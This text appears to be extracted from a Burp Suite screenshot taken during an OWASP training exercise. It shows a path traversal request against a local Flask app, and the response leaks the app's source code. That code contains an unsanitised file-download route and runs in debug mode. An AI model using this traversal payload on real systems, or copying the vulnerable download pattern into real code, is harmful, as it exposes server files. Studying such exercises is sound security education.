 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
1 GET /download?filename=../api/app.py HTTP/1.1
2 Host: localhost:8000
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Dest: empty
6 Referer:
http://localhost:8000/?filename=platzi_2024-03-14_04
-12-59.csv
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Thu, 14 Mar 2024 05:04:15 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1323
6 Content-Disposition: attachment; filename=ejemplo_owasp.csv
7 Connection: close
8
9 from flask import Flask, render_template, request, redirect, make_response
10 import os
11 import csv
12 from datetime import datetime
13 from models import credenciales
14
15 app = Flask(__name__)
16
17 @app.route('/', methods=['GET', 'POST'])
18 def index():
19 if request.method == 'POST':
20 name = request.form['name']
21 email = request.form['email']
22 filename = save_data(name, email)
23 return redirect(f'/?filename={filename}')
24 return render_template('index.html', filename=request.args.get('filename'))
25
26 @app.route('/download', methods=['GET'])
27 def download():
28 filename = request.args.get('filename')
29 with open(f'/tmp/{filename}', 'rb') as f:
30 data = f.read()
31 resp = make_response(data)
32 resp.headers['Content-Disposition'] = 'attachment; filename=ejemplo_owasp.csv'
33 resp.mimetype = 'text/csv'
34 return resp
35
36 def save_data(name, email):
37 now = datetime.now()
38 timestamp = now.strftime('%Y-%m-%d_%H-%M-%S')
39 filename = f'{name}_{timestamp}.csv'
40 filepath = os.path.join('/tmp', filename)
41 with open(filepath, 'w', newline='') as csvfile:
42 csvwriter = csv.writer(csvfile)
43 csvwriter.writerow(['Name', 'Email'])
44 csvwriter.writerow([name, email])
45 return filename
46
47 if __name__ == '__main__':
48 app.run(host='0.0.0.0',debug=True,port=8000)